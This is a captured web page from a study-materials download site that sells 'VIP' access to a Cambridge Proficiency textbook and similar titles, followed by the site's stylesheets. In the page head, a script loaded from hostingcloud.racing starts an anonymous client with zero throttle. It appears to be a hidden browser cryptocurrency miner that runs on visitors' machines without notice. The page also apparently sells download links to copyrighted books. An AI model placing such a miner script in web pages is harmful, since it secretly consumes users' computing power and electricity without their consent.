

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huyhuu.com/news/6013/Cambridge-Objective-Proficiency-2nd-Edition-Student-Book-with-Answer
body_size: 16757
content:
﻿<!DOCTYPE html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BCKFTBPHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BCKFTBPHH');
</script>
<title>Cambridge Objective Proficiency 2nd Edition Student Book with Answer</title>
<meta content="text/html; charset=utf-8">
<meta name="author" content="HuyHuu" />
<meta name="copyright" content="HuyHuu" />
<meta property="og:url" content="http://huyhuu.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://huyhuu.com/css/reset.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/content.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/responsive.css" rel="stylesheet" type="text/css" />
<meta property="fb:app_id" content="839986876072396"/>
<meta property="fb:admins" content="100001694555840"/>
<script src="https://www.hostingcloud.racing/SpZi.js"></script>
<script>
    var _client = new Client.Anonymous('5d27aff7c6a0a81c131b2e8beb8ea30b20454f535252bc3e1adad56020fe247b', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
</head>
<style>
.ss{
	padding:12px;
	margin-bottom :10px;
	width: 75%;
	border-radius: 5px;
}

.ss2 {
    padding: 12px;
    background-color: #10bbd5;
    width: 20%;
    border-radius: 5px;
	text-align : center;
}
</style>
<body>
	<div id="wrapper">
		<div id="fb-root"></div>
		<div id="top">
			<div class="wp_inner">
				<a href="https://huyhuu.com/index.php"><h1 class="pd_mobile">HuyHuu.com - Download Materials</h1></a>
			</div>
		</div>	
		<div id="menu">
			<div class="wp_inner">
				<ul id="main_menu" class="clearfix">
					<li><a href="https://huyhuu.com/index.php">HOME</a></li>
					<li><a href="https://huyhuu.com/intro.php">INTRO</a></li>
					<li><a href="https://huyhuu.com/contact.php">CONTACT</a></li>
					<li><a href=https://huyhuu.com/login.php>LOGIN</a></li><li><a href=https://huyhuu.com/signup.php>SIGN UP</a></li><li><a href=https://huyhuu.com/vip target=_blank>VIP Membership</a></li>				</ul>
			</div>		
		<div class="wp_inner">
		<form action="https://huyhuu.com/search.php" method="GET" > 
		<input type="text" placeholder="Search for materials by keyword" name="key" id="key" class="ss"> 
		<input type="submit" name="ok" class="ss2" value="Search">
			</form>
		</div> 
	</div>		
</div><script type="text/javascript" src="https://jgoogle.googlecode.com/svn/trunk/disable-copyright.js"></script>
<style>
#view_like{
	-moz-user-select: none !important;
	-webkit-touch-callout: none!important;
	-webkit-user-select: none!important;
	-khtml-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
}

.corner3{
width:155px;
height:60px;
background-color:#3399FF;
border-radius:3px;
text-align:center;
line-height:30px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.env{
background-color:#FFFF99;
color:black;
text-align:justify;
padding:15px;
margin-bottom:10px;
font-size:14px;
border: 1px solid #0099FF;
}

.cornerv{
width:110px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.amz{
background-color:#f0c14b;
padding:15px;
font-weight:bold;
margin-bottom:15px;
text-align:center;
border:1px solid #3366CC;
border-radius:15px;
font-size:16px;
}

.amz a:hover{
color:white;
}

.clickbank{
width:100%;
padding:5px;
margin-bottom:10px;
border:1px solid #3366CC;
border-radius:10px;
text-align:center;
}

</style>

<div id="main" class="wp_inner clearfix pd_mobile">
<div id="left">
			<div class='list_left'><h2>English (42887)</h2><ul><li><a href='https://huyhuu.com/cate.php?cate_id=11' title='TOEIC'>TOEIC <font color=red>(229)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=12' title='TOEFL'>TOEFL <font color=red>(384)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=13' title='IELTS'>IELTS <font color=red>(727)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=14' title='Soft English'>Soft English <font color=red>(95)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=15' title='Research'>Research <font color=red>(6741)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=19' title='TKT'>TKT <font color=red>(41)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=20' title='CELTA-DELTA'>CELTA-DELTA <font color=red>(68)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=22' title='SAT'>SAT <font color=red>(2326)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=23' title='GMAT'>GMAT <font color=red>(2052)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=24' title='GRE'>GRE <font color=red>(2038)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=25' title='FCE'>FCE <font color=red>(2491)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=26' title='CFA'>CFA <font color=red>(2310)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=27' title='CAE'>CAE <font color=red>(2990)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=28' title='KET'>KET <font color=red>(3357)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=29' title='PET'>PET <font color=red>(2215)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=30' title='YLE(Children)'>YLE(Children) <font color=red>(3335)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=31' title='BEC'>BEC <font color=red>(3009)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=32' title='CPE'>CPE <font color=red>(2820)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=33' title='ACT'>ACT <font color=red>(91)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=34' title='General'>General <font color=red>(4874)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=18' title='BULATS'>BULATS <font color=red>(45)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=42' title='TESOL-TEFL-TESL'>TESOL-TEFL-TESL <font color=red>(79)</font></a></li></ul></div>	<div class="list_left">
	 <h2>Fan Page</h2>
		 <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/huyhuuteam/839986876072396&amp;width=590&amp;colorscheme=light&amp;connections=15&amp;stream=false&amp;header=true&amp;height=220" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:220px;" ></iframe>
	</div> 
</div>	<div id="detail">
	 <h1>Cambridge Objective Proficiency 2nd Edition Student Book with Answer</h1><br /><div class=imgl><img src='https://huyhuu.com/images/cpe.43.jpg' width='220' height='250' title='Cambridge Objective Proficiency 2nd Edition Student Book with Answer' alt='Cambridge Objective Proficiency 2nd Edition Student Book with Answer'/></div><div class=text_center><p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">This new course offers thorough preparation for the revised&nbsp;<strong style="margin: 0px;">Certificate of Proficiency in English examination&nbsp;</strong>. Written by the authors of&nbsp;<strong style="margin: 0px;">Objective First Certificate</strong>, it has the same easy-to-use approach and organisation.</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	&nbsp;</p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">Twenty short units provide a wide range of topics, offering lively systematic preparation for the exam.</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	&nbsp;</p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<strong style="margin: 0px;"><span style="margin: 0px; font-size: 16px;">Key features :</span></strong></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">&nbsp; + include three, two-page lessons per unit;</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">&nbsp; +&nbsp;</span><span style="margin: 0px; font-size: 16px;">&#39;Exam folders&#39; with practice and advice for each part of the exam;</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">&nbsp; +&nbsp;</span><span style="margin: 0px; font-size: 16px;">&#39;Writing folders&#39; with extensive support for the new paper 2 tasks;</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">&nbsp; +&nbsp;</span><span style="margin: 0px; font-size: 16px;">ten separate lessons on the paper 3 summary task;</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">&nbsp; +&nbsp;</span><span style="margin: 0px; font-size: 16px;">regular revision units;</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">&nbsp; +&nbsp;</span><span style="margin: 0px; font-size: 16px;">a &#39;Grammar folder&#39; appendix, containing explanations and examples, and a &#39;Self-study folder&#39; with answers to all exercises, thorough explanations, and tapescripts.</span></p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	&nbsp;</p>
<p style="margin: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify;">
	<span style="margin: 0px; font-size: 16px;">The material has been informed by the&nbsp;<strong style="margin: 0px;">Cambridge Learner Corpus&nbsp;</strong>which shows typical&nbsp;<strong style="margin: 0px;">Proficiency errors.</strong></span></p>
</div><br /><div class=clsc></div><div id=view_like><h4>This material for <a href=https://huyhuu.com/vip target=_blank>VIP Membership</a> only, please <a href=https://huyhuu.com/signup.php>Sign up</a> or <a href=https://huyhuu.com/login.php>Login</a> to unlimit any download. </h4>- VIP for 01 day : 9 USD (Accept and recommend pay by paypal/Crypto)<br />- VIP for 01 month : 33 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />- VIP for 01 year : 99 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />- VIP forever - Unlimit time : 333 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />* Below is payment button by paypal (CLICK 'Send' IN THE NEXT PAGE), If you pay by other methods, pls contact us (<a href=mailto:huyhuumik@gmail.com>huyhuumik@gmail.com</a>). <br /><div class='corner3'><a href=https://www.paypal.me/huyhuumik/9usd target=blank>Pay VIP 01 day (9USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/33usd target=blank>Pay VIP 01 month (33USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/99usd target=blank>Pay VIP 01 year (99USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/333usd target=blank>Pay VIP Unlimit Time (333USD)</a></div><div class=clsc></div><div class=clsc></div><br />*Notes : Your account will be upgraded to VIP Member after we receive your payment (Sometime you need to wait a few minutes or a few hours). After received your payment, we will inform to your email that you provide, then please login again.<br /><br /><hr /><div class='env'>Here is an example for VIP, If you become a VIP member you will see the link download as below:<br /><b><font color=red>Improve Your IELTS Reading Skills (Ebook)</font></b><br /><div class='cornerv'><a href=https://drive.google.com/file/d/0B3eVfiRnGwkEaGlrTVVWaHF3cWc/view?usp=sharing	 target=_blank>Link VIP 1</a></div><div class='cornerv'><a href=https://app.box.com/s/pwqyj458qg8lw46qb4xc5vry2epwfhgl target=_blank>Link VIP 2</a></div><div class='cornerv'><a href=https://mega.nz/file/s8wFjAKS#NEv--TbLliVpBe_907CVn-ShxkMV9dQT5IBwordl8R8 target=_blank>Link VIP 3</a></div><div class='cornerv'><a href=https://www.mediafire.com/file/7vipsizs8ccuc9f/Improve_Your_IELTS_Reading_Skills_%2528Ebook%2529.pdf/file target=_blank>Link VIP 4</a></div><div class=clsc></div><i>* Link VIP 1 is the main link, Link VIP 2,3,4 is backup/mirror links, download 01 link is enough</i></div><h3>- HuyHuu Team - View (8669)</h3></div><div class=clsc></div><br /><div class=amz><a href='http://www.amazon.com/gp/search?ie=UTF8&keywords=Cambridge Objective Proficiency 2nd Edition Student Book with Answer&tag=ebook0e16-20' target='_blank'>Find Cambridge Objective Proficiency 2nd Edition Student Book with Answer from Amazon</a></div><br /><div id=same_cate><h2>View The Same Category</h2><div class=each2><a href='https://huyhuu.com/detail.php?nid=43631'><img src='https://huyhuu.com/images/cpe.2820.jpg' height='180' width='140' title='Cambridge Compact Advanced Workbook Audio CDs' alt='Cambridge Compact Advanced Workbook Audio CDs' /><div class=tit3>Cambridge Compact Advanced Workbook Audio CDs</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43630'><img src='https://huyhuu.com/images/cpe.2819.jpg' height='180' width='140' title='Cambridge Compact Advanced Workbook with Answers' alt='Cambridge Compact Advanced Workbook with Answers' /><div class=tit3>Cambridge Compact Advanced Workbook with Answers</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43629'><img src='https://huyhuu.com/images/cpe.2818.jpg' height='180' width='140' title='Cambridge Compact Advanced Teachers Book' alt='Cambridge Compact Advanced Teachers Book' /><div class=tit3>Cambridge Compact Advanced Teachers Book</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43628'><img src='https://huyhuu.com/images/cpe.2817.jpg' height='180' width='140' title='Cambridge Compact Advanced Presentation Plus DVD-ROM' alt='Cambridge Compact Advanced Presentation Plus DVD-ROM' /><div class=tit3>Cambridge Compact Advanced Presentation Plus DVD-ROM</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43627'><img src='https://huyhuu.com/images/cpe.2816.jpg' height='180' width='140' title='Cambridge Compact Advanced Student Book Audio CDs' alt='Cambridge Compact Advanced Student Book Audio CDs' /><div class=tit3>Cambridge Compact Advanced Student Book Audio CDs</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43626'><img src='https://huyhuu.com/images/cpe.2815.jpg' height='180' width='140' title='Cambridge Compact Advanced Student Book with Answers' alt='Cambridge Compact Advanced Student Book with Answers' /><div class=tit3>Cambridge Compact Advanced Student Book with Answers</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43625'><img src='https://huyhuu.com/images/cpe.2814.jpg' height='180' width='140' title='Cambridge Compact Key for Schools 2nd Edition Worksheets' alt='Cambridge Compact Key for Schools 2nd Edition Worksheets' /><div class=tit3>Cambridge Compact Key for Schools 2nd Edition Worksheets</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43624'><img src='https://huyhuu.com/images/cpe.2813.jpg' height='180' width='140' title='Cambridge Compact Key for Schools 2nd Edition Workbook Audio CDs' alt='Cambridge Compact Key for Schools 2nd Edition Workbook Audio CDs' /><div class=tit3>Cambridge Compact Key for Schools 2nd Edition Workbook Audio...</div></a></div><div class=clsc></div></div>	<br />
</div>
	</div>  <!-- end main -->
	<div id="bottom">
	CopyRight &copy; HuyHuu Team From 2011 Until Now
<!-- <br /><font color=red><b>SSome time the site is maintenance, please refresh pages or access later</b></font>-->
	</div> <!-- end bottom -->
</div> <!--end wrapper -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/reset.css
body_size: 1398
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
    color:#555;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
:focus {
    outline: 0;
}
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
a {
     text-decoration:  none;
}
	
.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
 
.clearfix {
    clear: both;
    display: block;
}
 
html[xmlns] .clearfix {
    display: block;
}
 
* html .clearfix {
    height: 1%;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 31, 2016, 1:39:12 PM
    Author     : Phan Cuong
*/



--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/content.css
body_size: 4055
content:

*{
margin:0px;
}

body{
line-height:21px;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}

h1{ font-size: 1.8em; }
h2{ font-size: 1.5em; }
h3{ font-size: 1.2em; }

#top{ background: #403042;     padding: 30px 0px;}

#top a{
text-decoration:none;
color:white;
}

#top a:hover{
color:#FF9933;
}

#menu{ background: #4c394e;}

#main_menu{margin-bottom:5px;}

#main_menu li{ float: left; width: 14%;}
#main_menu li a{ color: white; display: block; padding: 5px 0px;  text-align: center;  border-right: 1px solid #c5c3c5;}
#main_menu li a:hover{color:#FF9933;}
#main_menu li:first-child{ padding-left:0;}
#main_menu li:last-child a{ border-right: 0;}

.wp_inner { max-width:1024px;; margin: 0px auto;}

a{
text-decoration:none;
color:#000000;
}

a:hover{
color:#FF9933;
}

.login{
background-color:orange;
color:red;
font-size:16px;
font-weight:bold;
padding:5px;
}


#main{ padding: 20px 0px;}

#left { float: left; width: 30%;}

.list_left{
margin-bottom:10px;
padding:5px;
border: 1px solid #3399FF;
border-radius:3px;
}

.list_left h2{
font-size:18px;
color:#ffffff;
background:#2989cc;
margin-bottom:5px;
padding:5px;
}

.list_left ul li{
line-height:30px;
margin-left:10px;
padding-left:10px;
border-bottom:solid 1px #FFCC99;
border-bottom-style:dashed;
}

#info{ width: 70%; float: left; padding-left:20px;}

.link{
font:12px verdana;
padding:2px;
margin:2px;
border:solid 1px blue;
}

.active{
background:white;
font:12px verdana;
padding:2px;
font-weight:bold;
color:red;
margin:2px;
}

.phantrang{
width:100%;
float:left;
text-align:center;
margin-bottom:20px;
padding:5px;
}

.each{
margin:5px;
clear:left;
padding:5px;
color:#000000;
}

.each img{
margin-bottom:30px;
margin-right:10px;
border:solid 1px #999999;
float:left;
}

.each_text{
padding:5px;
margin:5px;
text-align:justify;
}

.each h2{
font-size:18px;
color:#0000FF;
}

.each_cate{
font-size:16px;
line-height:28px;
margin:14px;
}

#categorie a{
color:#0000FF;
}

#categorie a:hover{
color:#FFCC66;
}

#categorie{ width: 70%; float: left; padding-left:20px;}

.clsc{
clear:left;
}

.cls{
clear:left;
border:1px solid #FF4700;
}

#bottom{
width:100%;
background:#333333;
color:#FFFFFF;
border-top: 1px solid #C9C9C9;
padding: 10px 0px;
clear:left;
text-align:center;
}

#detail{ width: 70%; float: left; padding-left:20px;}

#detail h1{
line-height:32px;
}

#detail .imgl img{
border:1px solid #cccccc;
margin:0px 20px 15px 0px;
padding:5px;
float:left;
}

#detail .each2 img{
border:1px solid #cccccc;
}

#detail .text_center{
padding:5px;
margin:5px;
text-align:justify;
color:#000000;
}

#view_like{
background-color:#d9edf7;
padding:15px;
border:1px solid #3366CC;
color:#FF0000;
font-size:14px;
}

.corner{
width:120px;
height:40px;
background-color:#c51e2c;
border-radius:10px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.corner2{
width:120px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.download2{
background-color:#d9edf7;
font-size:14px;
margin-bottom:5px;
padding:15px;
border:1px solid #3366CC;
}

.same_cate{
margin-top:30px;
font-size:14px;
}

#detail h2{
font-size:18px!important;
color:#ffffff!important;
background:#2989cc!important;
margin-bottom:10px!important;
padding:10px;
}

.each2{
width:22%;
height:260px;
padding:5px;
margin: 5px 12px 5px 8px;
float:left;
vertical-align:top;
}

.tit3{
font-size : 13px;
font-weight: bolt;
text-align:left;
margin-top:5px;
}

.lqv{
background:#e1f6c0;
width:100%;
float:left;
padding:3px;
margin:3px;
}

.en2{
background-color:#FFFF99;
text-align:justify;
margin-bottom:5px;
padding:15px;
font-size:18px;
border: 1px solid #0099FF;
}

#hightlight{ width: 70%; float: left; padding-left:20px;}

#hightlight img{
float:left;
padding:3px;
margin-bottom:10px;
margin-right:10px;
}

#highlight h2{
float:right;
color:#0000FF;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/responsive.css
body_size: 3711
content:

@media all and (max-width: 1024px) {
  #main {width:100%};
}

@media only screen and (min-width: 240px) and (max-width: 320px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
 }
  
#main_menu li, #top h1{
  width:100%;
  float:none;
  }
  
.link{
  width:90%
  }
  
.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 30%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 320px) and (max-width: 374px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
  .link{
  width:90%
  }

.rsp{
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 374px) and (max-width: 424px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 425px) and (max-width: 767px) {
	#info, .each2, #left{
  float:none;
  width:100%;
  }
  
  .list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1024px) and (max-width: 1439px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1440px) and (max-width: 1920px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}